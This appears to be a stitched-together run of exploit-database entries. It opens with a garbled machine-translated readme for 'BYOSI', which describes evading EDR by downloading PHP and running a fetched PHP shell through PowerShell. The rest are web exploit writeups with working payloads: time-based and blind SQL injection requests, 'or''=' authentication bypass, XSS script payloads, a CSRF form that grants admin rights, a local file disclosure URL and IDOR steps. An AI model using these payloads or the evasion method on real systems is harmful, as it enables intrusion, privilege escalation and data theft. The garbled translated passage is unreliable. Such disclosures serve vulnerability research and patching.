[x]自动检查其他方法/动词/旁路[x]绝对域攻击[]添加http/2支持[]支持[]寻找想法。在Twitter上ping我! @Intrudir
逃避Edr是简单的方法,没有触摸任何API的钩子。
理论
我注意到大多数EDR无法扫描脚本文件,仅将其视为文本文件。尽管这对他们来说可能是不幸的,但这是我们获利的机会。
诸如居住在内存或线程注入中的浮华方法受到大量监控。如果没有有效证书授权签名的二进制,几乎不可能执行。
输入Byosi(带上自己的脚本解释器)。每个脚本解释器都由其创建者签名,每个证书都是有效的。在实时环境中进行的测试显示出令人惊讶的结果:该存储库的高度签名的PHP脚本不仅在由CrowdStrike和Trellix监控的系统上运行,而且还建立了外部连接而没有触发任何EDR检测。 EDR通常会忽略脚本文件,而是专注于植入物交付的二进制文件。它们配置为检测二进制文件中的高熵或可疑段,而不是简单的脚本。
这种攻击方法利用了这一监督,以获得可观的利润。 Powershell脚本的步骤反映了开发人员首次进入环境时可能会做什么。值得注意的是,只有四行Powershell代码完全逃避EDR检测,而Defender/AMSI也对此视而不见。除了有效性外,Github担任可信赖的部位。
这个脚本做什么
PowerShell脚本通过四个简单步骤(技术上3):实现EDR/AV逃避
1.)它为Windows获取PHP档案,并将其提取到“ C: \ temp”中的名为“ php”的新目录中。
2.)然后该脚本继续获取Impulse PHP脚本或Shell,将其保存在相同的'C: \ temp \ php'目录中。
3.)之后,它使用白色PHP二进制(将二进制的大多数限制豁免将阻止二进制限制的大多数限制,这将阻止二进制运行。特别有趣的是,如果我的内存正确地为我服务,Sentinel One无法扫描PHP文件类型。因此,请随时让您的想象力疯狂。
免责声明。
我对滥用这一点绝不负责。这个问题是EDR保护方面的主要盲点,我只是将其引起所有人的注意。
感谢节
非常感谢@IM4X5YN74X亲切地称其为Byosi的名字,并帮助ENV测试将这种攻击方法带入生活。
编辑
似乎MS Defender现在正将PHP脚本标记为恶意,但仍然完全允许PowerShell脚本完全执行。因此,修改PHP脚本。
编辑
Hello Sentinel One :)可能要确保您制作未嵌入的链接。
Exploit Title: BWL Advanced FAQ Manager 2.0.3 - Authenticated SQL Injection
Date: 14 Apr 2024
Exploit Author: Ivan Spiridonov (xbz0n)
Software Link: https://codecanyon.net/item/bwl-advanced-faq-manager/5007135
Version: 2.0.3
Tested on: Ubuntu 20.04
CVE: CVE-2024-32136
SQL Injection
SQL injection is a type of security vulnerability that allows an attacker to interfere with an application's database queries. It usually involves the insertion or "injection" of an SQL query via the input data from the client into the application. A successful SQL injection exploit can read sensitive data from the database, modify database data (Insert/Update/Delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file present on the DBMS file system, and in some cases, issue commands to the operating system.
Affected Components
Plugin: BWL Advanced FAQ Manager
Version: 2.0.3
Affected Parameter: 'date_range'
Affected Page: /wp-admin/edit.php
Description
The vulnerability exists within the 'date_range' parameter used in the 'bwl-advanced-faq-analytics' page of the BWL Advanced FAQ Manager plugin. Authenticated attackers can execute arbitrary SQL commands within the database by manipulating the input to this parameter.
Proof of Concept
Manual Exploitation
The following GET request demonstrates the vulnerability:
GET /wp-admin/edit.php?page=bwl-advanced-faq-analytics&post_type=bwl_advanced_faq&filter_type=views&date_range=(select*from(select(sleep(20)))a)&faq_id=all HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://localhost/wp-admin/edit.php?post_type=bwl_advanced_faq&page=bwl-advanced-faq-analytics
Connection: close
Cookie: [Relevant Cookies]
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
If the server response is delayed by approximately 20 seconds, it indicates a successful exploitation of the time-based SQL Injection, confirming the vulnerability.
Recommendations
BWL Advanced FAQ Manager v2.0.3 users are advised to update the plugin to the fixed version v2.0.4.
# Exploit Title: bVPN 2.5.1 - 'waselvpnserv' Unquoted Service Path
# Date: 2021-1-19
# Exploit Author: Mohammed Alshehri
# Vendor Homepage: https://carolcoral.github.io/no-free_vpn/
# Software Link: https://github.com/carolcoral/no-free_vpn/releases/download/BVPN%4020190225/bVPN_2_5_1_setup.exe
# Version: Version 2.5.1
# Tested on: Microsoft Windows 10 Education - 10.0.17763 N/A Build 17763
# Service info:
C:\Users\m507>sc qc "waselvpnserv"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: waselvpnserv
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:/Program Files (x86)/bVPN Service/bVPN/waselvpnserv.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : waselvpnserv
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\m507>
# Exploit:
This vulnerability could permit executing code during startup or reboot with the escalated privileges.
source: https://www.securityfocus.com/bid/50018/info
BuzzScripts BuzzyWall is prone to an information-disclosure vulnerability because it fails to sufficiently validate user-supplied data.
An attacker can exploit this issue to download local files in the context of the webserver process. This may allow the attacker to obtain sensitive information; other attacks are also possible.
BuzzyWall 1.3.2 is vulnerable; other versions may also be affected.
http://www.example.com/resolute.php?img=config.php
# # # # #
# Vulnerability: SQL Injection + Authentication Bypass
# Date: 18.01.2017
# Vendor Homepage: http://www.scriptgiant.com/
# Script Name: Buy and Sell Market Place Software
# Script Buy Now: http://www.popularclones.com/products/Buy-and-Sell-Market-Place-Software
# Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Mail : ihsan[beygir]ihsan[nokta]net
# # # # #
# Authentication Bypass :
# http://localhost/[PATH]/admin_giant/ and set Username:'or''=' and Password to 'or''=' and hit enter.
# SQL Injection/Exploit :
# http://localhost/[PATH]/admin_giant/page.editor.php?id=[SQL]
# E.t.c.... Other files, too. SQL There are security vulnerabilities.
# # # # #
source: https://www.securityfocus.com/bid/52059/info
ButorWiki is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
ButorWiki 3.0.0 is vulnerable; other versions may also be affected.
http://www.example.com/sso/signin?service=%22%22%3E%3Cscript%3Ealert%28%22123%20xss%22%29%3C/script%3E
# Exploit Title : ----------- : Business Networking Script v8.11- SQLi &
Persistent Cross Site Scripting
# Author : ----------------- : Ahmet Gurel
# Google Dork : --------- : -
# Date : -------------------- : 16/01/2017
# Type : -------------------- : webapps
# Platform : --------------- : PHP
# Vendor Homepage : http://itechscripts.com/business-networking-script/
# Sofware Price and Demo : $299.00
http://professional-network.itechscripts.com
########## 1-SQL Injection ##########
##### Vulnerable Parameter Type : GET
##### Vulnerable Parameter : gid
##### Vulnerable URL :
http://localhost/[PATH]/show_group_members.php?gid=[SQLi]
##### SQLi Parameter : ' OR '1'='1
########## 2-Persistent XSS Payload ##########
##### Vulnerable URL : http://localhost/[PATH]/home.php
##### Vuln. Parameter: first_name=
##### PAYLOAD : '"--></style></Script><Script>alert(1)</Script>
# Exploit Title: Business Live Chat Software 1.0 - Cross-Site Request Forgery (Add Admin)
# Description: Operator Can Change Role User Type to admin
# Date: 2020-02-26
# Exploit Author: Meisam Monsef
# Vendor Homepage: https://www.bdtask.com/business-live-chat-software.php
# Version: V-1.0
# Tested on: ubuntu
Exploit :
1 - please login or create account
2 - open exploit.html in browser
3 - change you user id input for Change Role User Type to admin
4 - fill input data (fname - lname - email)
5 - click Update Button
6 - logout account
7 - login again you are admin & Enjoying
<form action="https://TARGET/admin/user/users/create"
enctype="multipart/form-data" method="post" accept-charset="utf-8">
user_id :
<input type="text" name="user_id" value="1"> <!-- change your user_id -->
<br>
fname :
<input type="text" name="fname" value="" /> <!-- fill your first name -->
<br>
lname :
<input type="text" name="lname" value="" /> <!-- fill your last name -->
<br>
email :
<input type="text" name="email" value="" /> <!-- fill your email -->
<br>
user_type :
<input type="text" name="user_type" value="1" />
<br>
status :
<input type="text" name="status" value="1" />
<br>
<button type="submit">Update</button>
</form>
# # # # #
# Vulnerability: SQL Injection + Authentication Bypass
# Date: 18.01.2017
# Vendor Homepage: http://www.scriptgiant.com/
# Script Name: Business Directory Script
# Script Buy Now: http://www.popularclones.com/products/Business-Directory-Script
# Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Mail : ihsan[beygir]ihsan[nokta]net
# # # # #
# Authentication Bypass :
# http://localhost/[PATH]/admin/ and set Username:'or''=' and Password to 'or''=' and hit enter.
# SQL Injection/Exploit :
# http://localhost/[PATH]/admin/edit_member.php?status=Y&id=[SQL]
# http://localhost/[PATH]/admin/edit_review.php?id=[SQL]
# E.t.c.... Other files, too. SQL There are security vulnerabilities.
# # # # #
# # # # #
# Exploit Title: Busewe - Website Marketplace Software v1.2 - SQL Injection
# Google Dork: N/A
# Date: 09.03.2017
# Vendor Homepage: https://www.ncrypted.net/
# Software: https://www.ncrypted.net/busewe
# Demo: http://demo.ncryptedprojects.com/busewe/
# Version: 1.2
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/result?sort=desc&format=private&status=completed&age_min=[SQL]&age_max=[SQL]&revenue_min=[SQL]&revenue_max=[SQL]&profit_min=[SQL]&profit_max=[SQL]
# admin :id
# admin :username
# admin :password
# admin :masterPassword
# admin :email
# admin :role
# admin :permissions
# Etc..
# # # # #
## Title: Bus Reservation System-1.1 Multiple-SQLi
## Author: nu11secur1ty
## Date: 08/26/2023
## Vendor: https://www.phpjabbers.com/
## Software: https://demo.phpjabbers.com/1693027053_628/preview.php?lid=1
## Reference: https://portswigger.net/web-security/sql-injection
## Description:
The `pickup_id` parameter appears to be vulnerable to SQL injection
attacks. The payload ' was submitted in the pickup_id parameter, and a
database error message was returned. You should review the contents of
the error message, and the application's handling of other input, to
confirm whether a vulnerability is present. The attacker can steal
information from all database!
STATUS: HIGH-CRITICAL Vulnerability
[+]Payload:
```mysql
---
Parameter: pickup_id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: controller=pjFrontEnd&action=pjActionGetLocations&locale=1&hide=0&index=6138&pickup_id=(SELECT
(CASE WHEN (3959=3959) THEN 0x3927 ELSE (SELECT 8499 UNION SELECT
2098) END))&session_id=
Type: error-based
Title: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
Payload: controller=pjFrontEnd&action=pjActionGetLocations&locale=1&hide=0&index=6138&pickup_id=GTID_SUBSET(CONCAT(0x71626b7a71,(SELECT
(ELT(5210=5210,1))),0x716a6b7171),5210)&session_id=
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: controller=pjFrontEnd&action=pjActionGetLocations&locale=1&hide=0&index=6138&pickup_id=(SELECT
2616 FROM (SELECT(SLEEP(15)))clIR)&session_id=
---
```
## Reproduce:
[href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/phpjabbers/2023/Bus-Reservation-System-1.1-Multiple-SQLi)
## Proof and Exploit:
[href](https://www.nu11secur1ty.com/2023/08/bus-reservation-system-11-multiple-sqli.html)
## Time spend:
00:25:00
# Exploit Title: Bus Pass Management System 1.0 - Cross-Site Scripting (XSS)
# Date: 2022-07-02
# Exploit Author: Ali Alipour
# Vendor Homepage: https://phpgurukul.com/bus-pass-management-system-using-php-and-mysql
# Software Link: https://phpgurukul.com/wp-content/uploads/2021/07/Bus-Pass-Management-System-Using-PHP-MySQL.zip
# Version: 1.0
# Tested on: Windows 10 Pro x64 - XAMPP Server
# CVE : CVE-2022-35155
#Issue Detail:
The value of the searchdata request parameter is copied into the HTML document as plain text between tags. The payload cyne7<script>alert(1)</script>yhltm was submitted in the searchdata parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
# Vulnerable page: /buspassms/download-pass.php
# Vulnerable Parameter: searchdata [ POST Data ]
#Request :
POST /buspassms/download-pass.php HTTP/1.1
Host: 127.0.0.1
Cookie: PHPSESSID=s5iomgj8g4gj5vpeeef6qfb0b3
Origin: https://127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Upgrade-Insecure-Requests: 1
Referer: https://127.0.0.1/buspassms/download-pass.php
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
Connection: close
Cache-Control: max-age=0
Content-Length: 25
searchdata=966196cyne7%3cscript%3ealert(1)%3c%2fscript%3eyhltm&search=
#Response :
HTTP/1.1 200 OK
Date: Fri, 01 Jul 2022 00:14:25 GMT
Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.8
X-Powered-By: PHP/7.4.8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 6425
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<title>Bus Pass Management System || Pass Page</title>
<script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLba
...[SNIP]...
<h4 style="padding-bottom: 20px;">Result against "966196cyne7<script>alert(1)</script>yhltm" keyword </h4>
...[SNIP]...
# Exploit Title: Bus Pass Management System 1.0 - 'viewid' SQL Injection
# Date: 2021-08-28
# Exploit Author: Aryan Chehreghani
# Vendor Homepage: https://phpgurukul.com/bus-pass-management-system-using-php-and-mysql
# Software Link: https://phpgurukul.com/wp-content/uploads/2021/07/Bus-Pass-Management-System-Using-PHP-MySQL.zip
# Version: 1.0
# Tested on: Windows 10 - Wamp Server
# Vulnerable page :
http://localhost/buspassms/admin/view-pass-detail.php?viewid=
# Vulnerable paramater :
The viewid paramater is Vulnerable to sqli
# Proof Of Concept :
# 1 . Download And install [ bus-pass-management-system ]
# 2 . Go to /admin/index.php and Enter Username & Password
# 3 . Navigate to passes >> manage pass
# 4 . Click on the view and enter the sql payload into the Url
Use : http://localhost/buspassms/admin/view-pass-detail.php?viewid=1'[Sql Payload]
# Exploit Title: Bus Pass Management System 1.0 - 'viewid' Insecure direct object references (IDOR)
# Date: 2021-09-05
# Exploit Author: sudoninja
# Vendor Homepage: https://phpgurukul.com/bus-pass-management-system-using-php-and-mysql
# Software Link: https://phpgurukul.com/wp-content/uploads/2021/07/Bus-Pass-Management-System-Using-PHP-MySQL.zip
# Version: 1.0
# Tested on: Windows 10 - XAMPP Server
# Vulnerable page :
http://localhost/buspassms/admin/view-pass-detail.php?viewid=4
# Vulnerable paramater :
The viewid paramater is Vulnerable to Insecure direct object references (IDOR)
# Proof Of Concept :
# 1 . Download And install [ bus-pass-management-system ]
# 2 . Go to /admin/index.php and Enter Username & Password
# 3 . Navigate to search >> search pass
# 4 . Click on the view and enter the change viewid into the Url
Use :
http://localhost/buspassms/admin/view-pass-detail.php?viewid=[change id]




